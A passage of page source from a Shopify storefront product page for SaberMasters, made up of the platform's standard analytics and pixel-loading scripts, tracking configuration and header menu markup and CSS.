+]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 46141210775,storefrontBaseUrl: "https://www.sabermasters.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3179086168","configuration":"{\"shopToken\":\"UHVEaUQ5M0lwbXVUZjJBdHRjNW1XVjh5RnlwZklvU0VhZz09LS13VlpJVE9ZZERndzlRaWFwLS1XcEovU05OL1hKUGtYdDZXaE9Xc3JRPT0=\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"3132195160","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2784362840","configuration":"{\"accountID\":\"TXgMcx\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2622259544","configuration":"{\"account_ID\":\"337631\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/sabermasters.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2300084568","configuration":"{\"shopId\":\"sabermasters.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2240119128","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1318617432","configuration":"{\"accountID\":\"1220658\",\"workspaceId\":\"1a759130-191f-4a19-8ef8-2509b194ec95\",\"projectId\":\"0d575e02-4db7-4e37-966e-8042c3597308\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"52fc54f4608fa63b89d7f7c4f9344a98","type":"APP","apiClientId":5461967,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"486179160","configuration":"{\"shopDomain\":\"sabermasters.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2de0ecb6b420d2fa07cf04a37a4dbf","type":"APP","apiClientId":2436932,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data"]}},{"id":"336724312","configuration":"{\"pixel_id\":\"640362350251076\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"81854808","configuration":"{\"accountID\":\"3970\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"dbdae92512ba254e6811a0e51467ea28","type":"APP","apiClientId":7991459841,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"13861208","configuration":"{\"pixelId\":\"0b4d2e9a-dd35-4d52-99b3-8301d14f3567\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"176652632","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"SaberMasters","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"sabermasters.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.sabermasters.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":0.01,"currencyCode":"USD"},"product":{"title":"Item Customizations","vendor":"SaberMasters","id":"7912855109878","untranslatedTitle":"Item Customizations","url":"\/products\/product-customizer-item-customizations","type":"SHOPSTORM_HIDDEN_PRODUCT"},"id":"44660108853494","image":{"src":"\/\/www.sabermasters.com\/cdn\/shop\/products\/item-customizations-product-image.png?v=1669066967"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.sabermasters.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"46141210775","storefrontBaseUrl":"https:\/\/www.sabermasters.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":0.01,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Item Customizations\",\"vendor\":\"SaberMasters\",\"id\":\"7912855109878\",\"untranslatedTitle\":\"Item Customizations\",\"url\":\"\/products\/product-customizer-item-customizations\",\"type\":\"SHOPSTORM_HIDDEN_PRODUCT\"},\"id\":\"44660108853494\",\"image\":{\"src\":\"\/\/www.sabermasters.com\/cdn\/shop\/products\/item-customizations-product-image.png?v=1669066967\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7912855109878,"gid":"gid:\/\/shopify\/Product\/7912855109878","vendor":"SaberMasters","type":"SHOPSTORM_HIDDEN_PRODUCT","handle":"product-customizer-item-customizations","variants":[{"id":44660108853494,"price":1,"name":"Item Customizations","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7912855109878,"requestId":"69cd3b25-d929-4ff7-b046-1e89a318a699-1769422309"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 46141210775,
      theme_id: 189289300312,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.sabermasters.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.sabermasters.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.sabermasters.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":46141210775,"isMerchantRequest":null,"themeId":189289300312,"themeCityHash":"2864633137105659025","contentLanguage":"en","currency":"USD","eventMetadataId":"baac4171-1be9-4ff6-8b2b-fa94c1516496"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7912855109878,"requestId":"69cd3b25-d929-4ff7-b046-1e89a318a699-1769422309","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44660108853494,"productId":7912855109878,"productGid":"gid:\/\/shopify\/Product\/7912855109878","name":"Item Customizations","price":"0.01","sku":"","brand":"SaberMasters","variant":null,"category":"SHOPSTORM_HIDDEN_PRODUCT","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44660108853494,"productId":7912855109878,"productGid":"gid:\/\/shopify\/Product\/7912855109878","name":"Item Customizations","price":"0.01","sku":"","brand":"SaberMasters","variant":null,"category":"SHOPSTORM_HIDDEN_PRODUCT","nonInteraction":true,"remote":false,"referer":"https:\/\/www.sabermasters.com\/products\/product-customizer-item-customizations"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.sabermasters.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.sabermasters.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="46141210775"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="189289300312"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.sabermasters.com/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--glow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--27153553457496__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 136px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
    html {
      --header-height: 64px
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center position-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
    
    

<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="u3n9vV4vEBQcVyzeWs8mmVK90oSVbdhMWMcUM/gOULvLxxBpV++lK4/Nv70lkk1unuuBf11KFTiZBdlbuXDwnrRmQiFR0aCqLjfWVeGFt3ZKoKIxFGBocsu12HsJUoYnuiBMrV4YFtzSuaJ+hBcY/3o+N0saitSD2jaSks5F0P66CJMxOTFHHffRk/i7nNPpow7ODaeQZaLV4bH814K2RhgeXxUFJjmAr3lV/ZooYgzo1Ahrna5YRtIpfx8/63gJra7xr2Sp2ONOuuKuqQiNsKtNDiKH7pM3K8JJdBjZz4sYZ2L3oUXfxcw9jUX2fJC1uO8zOMhTPN7luvRAewMGmlV4jx+KwXaNLxGluaktz2w6cKpdCQM0RL09pULuFwGQxi606YSxy76dye9x+3JyW5olU75Nb75e4rYG70LZa2o=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-background-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
  
<style>
  #HeaderDrawer_Menu-ASzF4aDA2VFJXcnFwT__header_drawer_menu_RDW7Vc {
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  }
  #HeaderDrawer_Menu-ASzF4aDA2VFJXcnFwT__header_drawer_menu_RDW7Vc .menu-drawer__menu-item {
    font-size: 1.6rem;
    padding: 1.2rem 1.8rem;
    gap: 0.5em;
  }
  
    #HeaderDrawer_Menu-ASzF4aDA2VFJXcnFwT__header_drawer_menu_RDW7Vc .menu-drawer__submenu .menu-drawer__menu-item {
      font-size: 1.5rem;
      padding: 0.8rem 2.8rem;
    }
    #HeaderDrawer_Menu-ASzF4aDA2VFJXcnFwT__header_drawer_menu_RDW7Vc .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {
      padding-left: 3.8rem;
    }
  
  #HeaderDrawer_Menu-ASzF4aDA2VFJXcnFwT__header_drawer_menu_RDW7Vc .menu-drawer__navigation__separator {
    opacity: 3%;
    margin: 0 1.8rem;
  }
  #HeaderDrawer_Menu-ASzF4aDA2VFJXcnFwT__header_drawer_menu_RDW7Vc summary .icon-caret,
  #HeaderDrawer_Menu-ASzF4aDA2VFJXcnFwT__header_drawer_menu_RDW7Vc summary .icon-plus {
    right: 1.8rem;
  }
  [data-rtl="true"] #HeaderDrawer_Menu-ASzF4aDA2VFJXcnFwT__header_drawer_menu_RDW7Vc summary .icon-caret,
  [data-rtl="true"] #HeaderDrawer_Menu-ASzF4aDA2VFJXcnFwT__header_drawer_menu_RDW7Vc summary .icon-plus {
    right: unset;
    left: 1.8rem;
  }
  #HeaderDrawer_Menu-ASzF4aDA2VFJXcnFwT__header_drawer_menu_RDW7Vc .menu-drawer__menu-item .material-icon {
    font-size: 1.35em;
  }
  #HeaderDrawer_Menu-ASzF4aDA2VFJXcnFwT__header_drawer_menu_RDW7Vc .menu-drawer__menu-item img {
    height: 1.35em;
    width: auto;
  }
</style>

<nav class="menu-drawer__navigation" id="HeaderDrawer_Menu-ASzF4aDA2VFJXcnFwT__header_drawer_menu_RDW7Vc">
  <ul class="menu-drawer__menu menu-drawer__menu--accordion menu-drawer__menu--icon-caret menu-drawer__menu--highlight-none has-submenu list-menu" role="list">
      
      <li><a href="/" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Home 
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
